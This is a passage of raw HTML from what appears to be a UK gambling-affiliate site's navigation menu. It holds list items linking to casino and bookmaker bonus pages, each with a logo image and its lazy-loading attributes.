src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130552/Icon-30.png' alt="Twin Casino Bonus" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hallmark-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130559/Icon-29.png' alt="Hallmark Casino Bonus" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130605/Icon-28.png' alt="Bitstarz Casino Bonus" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130612/Icon-27.png' alt="Genesis Casino Bonus" loading="lazy"><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130621/Icon-26.png' alt="Rizk Casino Bonus" loading="lazy"><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/national-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130628/Icon-25.png' alt="National Casino Bonus" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casumo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130635/Icon-24.png' alt="Casumo Casino Bonus" loading="lazy"><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/boo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130644/Icon-22.png' alt="Boo Casino Bonus" loading="lazy"><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/777-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130648/Icon-21.png' alt="777 Casino Bonus" loading="lazy"><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/gaming-club-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130701/Icon-17.png' alt="Gaming Club Casino Bonus" loading="lazy"><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/wildz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130725/Icon-16.png' alt="Wildz Casino Bonus" loading="lazy"><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casino-action/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130710/Icon-15.png' alt="Casino Action Bonus" loading="lazy"><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/playamo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07131038/Icon-14-1.png' alt="Playamo Casino Bonus" loading="lazy"><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casino-tropez/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130715/Icon-13.png' alt="Casino Tropez Bonus" loading="lazy"><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/woo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130738/Icon-10.png' alt="Woo Casino Bonus" loading="lazy"><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/pokerstars-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130746/Icon-9.png' alt="Pokerstars Casino Bonus" loading="lazy"><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130802/Icon-8.png' alt='Ruby Fortune Casino  Bonus'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130757/Icon-2.png' alt='Casino Days  Bonus'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130809/Icon-1.png' alt='Party Casino  Bonus'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/11122343/Icon-3.png' alt='Butlers Bingo  Bonus'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/10162622/Icon-2.png' alt='32Red casino  Bonus'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino  Bonus'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/03142314/GRO0001_RESPONSIVE_LOGO_FINAL-05-main-logo-a-_1_.svg' alt='Grosvenor casino  Bonus'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/livescorebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet   Bonus'><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK  Bonus'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet  Bonus'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet  Bonus'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint  Bonus'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet  Bonus'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET  Bonus'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro  Bonus'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index  Bonus'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk  Bonus'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets  Bonus'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet  Bonus'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton  Bonus'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet  Bonus'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa  Bonus'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet  Bonus'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet  Bonus'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve  Bonus'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mobilewins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins  Bonus'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes  Bonus'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet  Bonus'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet  Bonus'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/rubybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet  Bonus'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet  Bonus'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets  Bonus'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet  Bonus'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson  Bonus'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker  Bonus'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet  Bonus'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet  Bonus'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/space-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino  Bonus'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner  Bonus'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports  Bonus'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune  Bonus'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal  Bonus'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex  Bonus'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet  Bonus'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet  Bonus'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch  Bonus'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play  Bonus'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet  Bonus'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports  Bonus'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard  Bonus'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic  Bonus'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet  Bonus'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet  Bonus'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet  Bonus'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba  Bonus'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill  Bonus'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power  Bonus'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365  Bonus'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet  Bonus'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet  Bonus'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sky-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet  Bonus'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betway-welcome-bonus/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway  Bonus'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe  Bonus'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred  Bonus'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin  Bonus'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet-victor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor  Bonus'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral  Bonus'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet  Bonus'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' 